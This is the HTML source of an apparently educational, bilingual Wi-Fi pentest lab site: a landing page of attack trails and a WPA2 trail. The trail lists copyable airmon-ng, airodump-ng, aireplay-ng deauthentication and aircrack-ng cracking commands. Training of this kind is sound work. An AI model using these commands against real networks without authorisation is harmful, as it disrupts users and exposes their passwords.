                <li><a href="#/pmkid"><i class="fa-solid fa-bolt"></i> PMKID</a></li>
                <li><a href="#/arsenal"><i class="fa-solid fa-toolbox"></i> Arsenal</a></li>
                <li><a href="#/knowledge"><i class="fa-solid fa-book"></i> <span data-lang-pt>Teoria</span><span data-lang-en>Theory</span></a></li>
            </ul>

            <div class="flex items-center gap-3">
                <button class="btn btn-outline btn-sm" onclick="Components.openModal('modal-cheatsheet')" title="Comandos Rápidos">
                    <i class="fa-solid fa-bolt" style="color: var(--accent-warning);"></i> Cheat Sheet
                </button>
                <button class="btn btn-ghost btn-sm" id="lang-toggle" aria-label="Toggle Language">
                    <i class="fa-solid fa-globe"></i> EN
                </button>
                <div class="nav-progress">
                    <i class="fa-solid fa-fire"></i>
                    <span id="nav-progress-count">0</span> <span data-lang-pt>passos</span><span data-lang-en>steps</span>
                </div>
                <button class="nav-toggle" id="nav-toggle" aria-label="Menu">
                    <i class="fa-solid fa-bars"></i>
                </button>
            </div>
        </div>
    </nav>

    <!-- ============ LANDING PAGE ============ -->
    <div id="landing-page">
        <section class="hero">
            <canvas id="particle-canvas"></canvas>
            <div class="hero-content container">
                <div class="hero-badge animate-fadeInDown">
                    <i class="fa-solid fa-flask"></i>
                    <span data-lang-pt>Ambiente Controlado de Laboratório</span>
                    <span data-lang-en>Controlled Lab Environment</span>
                </div>

                <h1 class="animate-fadeInUp">
                    <span data-lang-pt>Laboratório de<br><span class="text-gradient">Pentest Wi-Fi</span></span>
                    <span data-lang-en>Wi-Fi<br><span class="text-gradient">Pentest Lab</span></span>
                </h1>

                <p class="animate-fadeInUp stagger-2">
                    <span data-lang-pt>Domine o ataque e a defesa de redes sem fio. Trilhas práticas passo a passo, do básico ao avançado.</span>
                    <span data-lang-en>Master wireless network attack and defense. Step-by-step practical trails, from beginner to advanced.</span>
                </p>

                <div class="flex justify-center gap-4 animate-fadeInUp stagger-3 flex-wrap">
                    <a href="#/wpa2" class="btn btn-primary btn-lg">
                        <i class="fa-solid fa-play"></i> <span data-lang-pt>Começar Agora</span><span data-lang-en>Get Started</span>
                    </a>
                    <a href="#/knowledge" class="btn btn-ghost btn-lg">
                        <i class="fa-solid fa-book-open"></i> <span data-lang-pt>Ler Teoria</span><span data-lang-en>Read Theory</span>
                    </a>
                </div>

                <div class="hero-stats animate-fadeInUp stagger-4">
                    <div class="hero-stat">
                        <div class="hero-stat-value">9</div>
                        <div class="hero-stat-label"><span data-lang-pt>Trilhas de Ataque</span><span data-lang-en>Attack Trails</span></div>
                    </div>
                    <div class="hero-stat">
                        <div class="hero-stat-value">20+</div>
                        <div class="hero-stat-label"><span data-lang-pt>Ferramentas</span><span data-lang-en>Tools</span></div>
                    </div>
                    <div class="hero-stat">
                        <div class="hero-stat-value">38</div>
                        <div class="hero-stat-label"><span data-lang-pt>Fases Práticas</span><span data-lang-en>Practical Phases</span></div>
                    </div>
                </div>
            </div>
        </section>

        <div class="container">
            <!-- Disclaimer -->
            <div class="disclaimer-banner reveal">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <p>
                    <span data-lang-pt><strong>Aviso Legal:</strong> Todo conteúdo aqui é exclusivamente para fins educacionais em ambientes de laboratório controlados. O uso destas técnicas em redes sem autorização explícita é <strong>ilegal</strong> e punível por lei.</span>
                    <span data-lang-en><strong>Legal Disclaimer:</strong> All content here is exclusively for educational purposes in controlled lab environments. Using these techniques on networks without explicit authorization is <strong>illegal</strong> and punishable by law.</span>
                </p>
            </div>

            <!-- Trails Section -->
            <section class="section" style="padding-top: 0;">
                <div class="section-header reveal">
                    <h2><span data-lang-pt>Escolha sua <span class="text-gradient">Trilha de Pentest</span></span><span data-lang-en>Choose your <span class="text-gradient">Pentest Trail</span></span></h2>
                    <p><span data-lang-pt>Trilhas interativas organizadas do reconnaissance à exploração final.</span><span data-lang-en>Interactive paths structured from reconnaissance to final exploitation.</span></p>
                </div>

                <div class="trails-grid">
                    <!-- WPA2 -->
                    <div class="trail-card reveal stagger-1" data-trail-card="wpa2" onclick="App.navigateTo('wpa2')">
                        <div class="trail-card-icon" style="background: rgba(0,245,160,0.1); color: #00f5a0;">
                            <i class="fa-solid fa-satellite-dish"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>WPA2-PSK Handshake</h3>
                        <p><span data-lang-pt>Capture o handshake de 4 vias e quebre a senha com ataque de dicionário offline.</span><span data-lang-en>Capture the 4-way handshake and crack the password with an offline dictionary attack.</span></p>
                        <div class="trail-card-tools"><code>airmon-ng</code><code>airodump-ng</code><code>aireplay-ng</code><code>aircrack-ng</code><code>hashcat</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>5 fases</span><span data-lang-en>5 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wpa2" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wpa2"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- WPS -->
                    <div class="trail-card reveal stagger-2" data-trail-card="wps" onclick="App.navigateTo('wps')">
                        <div class="trail-card-icon" style="background: rgba(245,158,11,0.1); color: #f59e0b;">
                            <i class="fa-solid fa-unlock"></i>
                        </div>
                        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
                        <h3>WPS Pin Attack</h3>
                        <p><span data-lang-pt>Explore a vulnerabilidade do WPS para obter a senha via brute force do PIN.</span><span data-lang-en>Exploit WPS vulnerability to obtain the password via PIN brute force.</span></p>
                        <div class="trail-card-tools"><code>airmon-ng</code><code>wash</code><code>reaver</code><code>bully</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wps" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wps"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- Evil Twin -->
                    <div class="trail-card reveal stagger-3" data-trail-card="eviltwin" onclick="App.navigateTo('eviltwin')">
                        <div class="trail-card-icon" style="background: rgba(239,68,68,0.1); color: #ef4444;">
                            <i class="fa-solid fa-ghost"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>Evil Twin Attack</h3>
                        <p><span data-lang-pt>Crie um AP falso para interceptar credenciais via engenharia social.</span><span data-lang-en>Create a fake AP to intercept credentials via social engineering.</span></p>
                        <div class="trail-card-tools"><code>airbase-ng</code><code>dnsmasq</code><code>iptables</code><code>apache2</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>5 fases</span><span data-lang-en>5 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="eviltwin" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="eviltwin"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- PMKID -->
                    <div class="trail-card reveal stagger-4" data-trail-card="pmkid" onclick="App.navigateTo('pmkid')">
                        <div class="trail-card-icon" style="background: rgba(167,139,250,0.1); color: #a78bfa;">
                            <i class="fa-solid fa-bolt"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>PMKID Capture</h3>
                        <p><span data-lang-pt>Ataque sem cliente conectado. Capture o PMKID direto do roteador.</span><span data-lang-en>Client-less attack. Capture PMKID directly from the router.</span></p>
                        <div class="trail-card-tools"><code>hcxdumptool</code><code>hcxpcapngtool</code><code>hashcat</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="pmkid" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="pmkid"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- Wireshark -->
                    <div class="trail-card reveal stagger-1" data-trail-card="wireshark" onclick="App.navigateTo('wireshark')">
                        <div class="trail-card-icon" style="background: rgba(0, 212, 255, 0.1); color: #00d4ff;">
                            <i class="fa-solid fa-microscope"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Wireshark Decryption</h3>
                        <p><span data-lang-pt>Capture tráfego bruto e decodifique dados criptografados WPA2 usando Wireshark GUI, airdecap-ng e tshark.</span><span data-lang-en>Capture raw traffic and decode encrypted WPA2 data using Wireshark GUI, airdecap-ng, and tshark.</span></p>
                        <div class="trail-card-tools"><code>wireshark</code><code>airdecap-ng</code><code>tshark</code><code>airodump-ng</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wireshark" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="wireshark"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- NMAP -->
                    <div class="trail-card reveal stagger-1" data-trail-card="nmap" onclick="App.navigateTo('nmap')">
                        <div class="trail-card-icon" style="background: rgba(var(--accent-secondary-rgb), 0.1); color: var(--accent-secondary);">
                            <i class="fa-solid fa-search"></i>
                        </div>
                        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
                        <h3>Network Scanning (Nmap)</h3>
                        <p><span data-lang-pt>Mapeie serviços ativos, portas abertas, sistemas operacionais e vulnerabilidades na rede local.</span><span data-lang-en>Map active services, open ports, OS versions, and known vulnerabilities in the local network.</span></p>
                        <div class="trail-card-tools"><code>nmap</code><code>nmap-nse</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="nmap" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="nmap"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- WEB AUDITING -->
                    <div class="trail-card reveal stagger-2" data-trail-card="web" onclick="App.navigateTo('web')">
                        <div class="trail-card-icon" style="background: rgba(var(--accent-pink-rgb), 0.1); color: var(--accent-pink);">
                            <i class="fa-solid fa-globe"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Web Auditing (Gobuster/SQLi)</h3>
                        <p><span data-lang-pt>Descubra arquivos ocultos com Gobuster e explore vulnerabilidades de SQL Injection para realizar dumps.</span><span data-lang-en>Discover hidden directories with Gobuster and exploit SQL Injection vulnerabilities to dump tables.</span></p>
                        <div class="trail-card-tools"><code>gobuster</code><code>sqlmap</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="web" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="web"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- HYDRA BRUTE FORCE -->
                    <div class="trail-card reveal stagger-3" data-trail-card="hydra" onclick="App.navigateTo('hydra')">
                        <div class="trail-card-icon" style="background: rgba(245,158,11,0.1); color: #f59e0b;">
                            <i class="fa-solid fa-key"></i>
                        </div>
                        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
                        <h3>Service Brute Force (Hydra)</h3>
                        <p><span data-lang-pt>Realize ataques de brute force online contra portas SSH e FTP usando dicionários de senhas.</span><span data-lang-en>Perform online credential brute forcing attacks against active SSH and FTP services.</span></p>
                        <div class="trail-card-tools"><code>hydra</code><code>nmap</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="hydra" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="hydra"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>

                    <!-- METASPLOIT -->
                    <div class="trail-card reveal stagger-4" data-trail-card="metasploit" onclick="App.navigateTo('metasploit')">
                        <div class="trail-card-icon" style="background: rgba(239,68,68,0.1); color: #ef4444;">
                            <i class="fa-solid fa-skull"></i>
                        </div>
                        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
                        <h3>Exploitation (Metasploit)</h3>
                        <p><span data-lang-pt>Gere payloads executáveis reversos (msfvenom) e manipule sessões remotas via Meterpreter.</span><span data-lang-en>Create reverse executable payloads (msfvenom) and manage remote shells using Meterpreter sessions.</span></p>
                        <div class="trail-card-tools"><code>msfconsole</code><code>msfvenom</code></div>
                        <div class="trail-card-meta">
                            <span class="text-sm text-muted"><span data-lang-pt>4 fases</span><span data-lang-en>4 phases</span></span>
                            <span class="progress-label text-sm text-muted">0%</span>
                        </div>
                        <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="metasploit" style="width: 0%;"></div></div>
                        <div class="trail-complete-badge" data-trail-badge="metasploit"><i class="fa-solid fa-circle-check"></i> <span data-lang-pt>Concluída!</span><span data-lang-en>Complete!</span></div>
                    </div>
                </div>
            </section>

            <!-- Quick Access -->
            <section class="section">
                <div class="section-header reveal">
                    <h2><span data-lang-pt>Acesso Rápido</span><span data-lang-en>Quick Access</span></h2>
                    <p><span data-lang-pt>Recursos complementares para seu aprendizado.</span><span data-lang-en>Complementary resources for your learning.</span></p>
                </div>
                <div class="quick-grid">
                    <a href="#/arsenal" class="quick-card reveal stagger-1">
                        <i class="fa-solid fa-toolbox" style="color: var(--accent-primary);"></i>
                        <h4><span data-lang-pt>Arsenal de Ferramentas</span><span data-lang-en>Tool Arsenal</span></h4>
                        <p><span data-lang-pt>14+ ferramentas com cheatsheets e comandos rápidos.</span><span data-lang-en>14+ tools with cheatsheets and quick commands.</span></p>
                    </a>
                    <a href="#/knowledge" class="quick-card reveal stagger-2">
                        <i class="fa-solid fa-graduation-cap" style="color: var(--accent-secondary);"></i>
                        <h4><span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></h4>
                        <p><span data-lang-pt>Conceitos de 802.11, criptografia Wi-Fi e mais.</span><span data-lang-en>802.11 concepts, Wi-Fi encryption and more.</span></p>
                    </a>
                    <a href="#/knowledge" class="quick-card reveal stagger-3">
                        <i class="fa-solid fa-shield-halved" style="color: var(--accent-purple);"></i>
                        <h4><span data-lang-pt>Como se Proteger</span><span data-lang-en>How to Defend</span></h4>
                        <p><span data-lang-pt>Melhores práticas de segurança para redes Wi-Fi.</span><span data-lang-en>Wi-Fi network security best practices.</span></p>
                    </a>
                </div>
            </section>
        </div>

        <!-- Footer -->
        <footer class="main-footer">
            <div class="footer-inner">
                <div class="footer-disclaimer">
                    <i class="fa-solid fa-scale-balanced"></i>
                    <span data-lang-pt>Este projeto é estritamente educacional. Qualquer uso para acessar redes sem autorização é ilegal (Art. 154-A do Código Penal Brasileiro).</span>
                    <span data-lang-en>This project is strictly educational. Any use to access networks without authorization is illegal under applicable law.</span>
                </div>
                <p>&copy; 2025 WiFi Pentest Lab — <span data-lang-pt>Projeto educacional</span><span data-lang-en>Educational project</span></p>
            </div>
        </footer>
    </div>

    <!-- SPA Target -->
    <div id="page-content" class="page-content" style="display: none;"></div>

    <!-- Scroll to Top -->
    <button class="scroll-top" id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevro    <template id="template-wpa2">
<!-- TRILHA WPA2-PSK — Sem terminal simulado, com i18n -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <!-- Header -->
    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-satellite-dish" style="color: var(--accent-primary);"></i> <span data-lang-pt>Trilha WPA2-PSK Handshake</span><span data-lang-en>WPA2-PSK Handshake Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Aprenda a capturar o handshake de 4 vias e quebre a senha com ataque offline.</span>
            <span data-lang-en>Learn to capture the 4-way handshake and crack the password with an offline attack.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 500px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-primary);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wpa2" style="width: 0%;"></div></div>
            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('WPA2_Handshake')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Placas de rede normais operam em <strong>Modo Gerenciado</strong>, ouvindo apenas pacotes destinados a elas. Para pentest, ativamos o <strong>Modo Monitor</strong> para escutar todo o tráfego de rádio. Antes, matamos processos que podem interferir.</span>
            <span data-lang-en>Normal network cards operate in <strong>Managed Mode</strong>, only listening to packets addressed to them. For pentesting, we enable <strong>Monitor Mode</strong> to listen to all radio traffic. First, we kill interfering processes.</span>
        </p>
        <div class="phase-inputs">
            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Preencha antes de continuar</span><span data-lang-en>Fill in before continuing</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Interface de Rede</span><span data-lang-en>Network Interface</span></label>
                    <input type="text" id="iface" value="wlan0" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <span class="command-label"><span data-lang-pt>1. Matar processos conflitantes:</span><span data-lang-en>1. Kill interfering processes:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Iniciar modo monitor:</span><span data-lang-en>2. Start monitor mode:</span></span>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Após o comando, sua interface mudará de nome (ex: <code>wlan0</code> → <code>wlan0mon</code>). Verifique com <code>iwconfig</code>.</span><span data-lang-en>After the command, your interface will rename (e.g.: <code>wlan0</code> → <code>wlan0mon</code>). Verify with <code>iwconfig</code>.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="1">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span>
        </label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 2</div>
        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Reconhecimento</span><span data-lang-en>Reconnaissance</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Use <code>airodump-ng</code> para escanear todas as redes. Quando encontrar o alvo, pare (<kbd>Ctrl+C</kbd>) e inicie um escaneamento focado, salvando a captura em arquivo.</span>
            <span data-lang-en>Use <code>airodump-ng</code> to scan all networks. When you find the target, stop (<kbd>Ctrl+C</kbd>) and start a focused scan, saving the capture to a file.</span>
        </p>
        <div class="phase-inputs">
            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Dados encontrados no scan</span><span data-lang-en>Data found in the scan</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
                    <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
                </div>
                <div class="input-group">
                    <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span> (CH)</label>
                    <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-radar"></i> <span data-lang-pt>Escaneamento Geral</span><span data-lang-en>General Scan</span></div>
            <div class="command-box" style="margin-bottom: var(--space-6);">
                <code data-cmd="sudo airodump-ng {ifaceMon}">sudo airodump-ng wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="action-title"><i class="fa-solid fa-crosshairs"></i> <span data-lang-pt>Captura Focada no Alvo</span><span data-lang-en>Target-Focused Capture</span></div>
            <div class="command-box">
                <code data-cmd="sudo airodump-ng -c {channel} --bssid {bssid} -w {fileBase} {ifaceMon}">sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w captura_lab wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Importante:</strong> Deixe este comando rodando e abra um <strong>novo terminal</strong> para a Fase 3!</span><span data-lang-en><strong>Important:</strong> Keep this command running and open a <strong>new terminal</strong> for Phase 3!</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="2">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Rede alvo localizada e captura em andamento</span><span data-lang-en>Target network found and capture running</span></span>
        </label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 3</div>
        <h2><i class="fa-solid fa-burst"></i> <span data-lang-pt>Ataque Deauth (Forçar Handshake)</span><span data-lang-en>Deauth Attack (Force Handshake)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Precisamos capturar o <strong>Handshake de 4 vias</strong> — quando um dispositivo se autentica. Usamos <code>aireplay-ng</code> para forçar a desconexão de um cliente. Ao reconectar, o handshake é capturado no terminal da Fase 2.</span>
            <span data-lang-en>We need to capture the <strong>4-way Handshake</strong> — when a device authenticates. We use <code>aireplay-ng</code> to force a client disconnect. On reconnect, the handshake is captured in the Phase 2 terminal.</span>
        </p>
        <div class="phase-inputs">
            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>MAC do cliente (visto no airodump)</span><span data-lang-en>Client MAC (seen in airodump)</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label>STATION (<span data-lang-pt>MAC do Cliente</span><span data-lang-en>Client MAC</span>)</label>
                    <input type="text" id="client" value="AA:BB:CC:DD:EE:FF" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Pacotes Deauth</span><span data-lang-en>Deauth Packets</span></div>
            <div class="command-box">
                <code data-cmd="sudo aireplay-ng -0 10 -a {bssid} -c {client} {ifaceMon}">sudo aireplay-ng -0 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-eye"></i>
                <span><span data-lang-pt>Volte ao terminal da Fase 2. Se deu certo, você verá <strong style="color: var(--accent-primary);">"WPA handshake: [MAC]"</strong> no canto superior direito.</span><span data-lang-en>Go back to Phase 2 terminal. If successful, you'll see <strong style="color: var(--accent-primary);">"WPA handshake: [MAC]"</strong> in the top right corner.</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="3">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Handshake capturado com sucesso</span><span data-lang-en>Handshake captured successfully</span></span>
        </label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator">Fase 4</div>
        <h2><i class="fa-solid fa-unlock-keyhole"></i> <span data-lang-pt>Crack com Aircrack-ng (CPU)</span><span data-lang-en>Crack with Aircrack-ng (CPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Agora o ataque é <strong>100% offline</strong>. O <code>aircrack-ng</code> testa cada senha da wordlist contra o handshake. Simples mas mais lento que GPU.</span>
            <span data-lang-en>Now the attack is <strong>100% offline</strong>. <code>aircrack-ng</code> tests each password from the wordlist against the handshake. Simple but slower than GPU.</span>
        </p>
        <div class="phase-inputs">
            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Caminho da wordlist</span><span data-lang-en>Wordlist path</span></div>
            <div class="form-row">
                <div class="input-group">
                    <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
                </div>
            </div>
        </div>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-key"></i> <span data-lang-pt>Quebrando a Senha</span><span data-lang-en>Cracking the Password</span></div>
            <div class="command-box">
                <code data-cmd="aircrack-ng -w {wordlist} -b {bssid} {fileBase}-01.cap">aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55 captura_lab-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-gauge-high"></i>
                <span><span data-lang-pt><strong>Performance:</strong> CPU processa ~2.000-5.000 chaves/s. Para senhas complexas, use a Fase 5 (Hashcat com GPU).</span><span data-lang-en><strong>Performance:</strong> CPU processes ~2,000-5,000 keys/s. For complex passwords, use Phase 5 (Hashcat with GPU).</span></span>
            </div>
        </div>
        <label class="step-check">
            <input type="checkbox" data-step="4">
            <span class="checkmark"><i class="fa-solid fa-check"></i></span>
            <span><span data-lang-pt>Senha encontrada — "KEY FOUND!"</span><span data-lang-en>Password found — "KEY FOUND!"</span></span>
        </label>
    </div>

    <!-- FASE 5 (Bônus) -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: linear-gradient(135deg, #a78bfa, #f472b6);">Fase 5 — Bônus</div>
        <h2><i class="fa-solid fa-microchip"></i> <span data-lang-pt>Crack com Hashcat (GPU)</span><span data-lang-en>Crack with Hashcat (GPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt><code>Hashcat</code> usa a GPU e pode ser <strong>100x-1000x mais rápido</strong>. Primeiro converta o <code>.cap</code> para <code>.hc22000</code>.</span>
            <span data-lang-en><code>Hashcat</code> uses the GPU and can be <strong>100x-1000x faster</strong>. First convert the <code>.cap</code> to <code>.hc22000</code>.</span>
        </p>
        <div class="action-area">
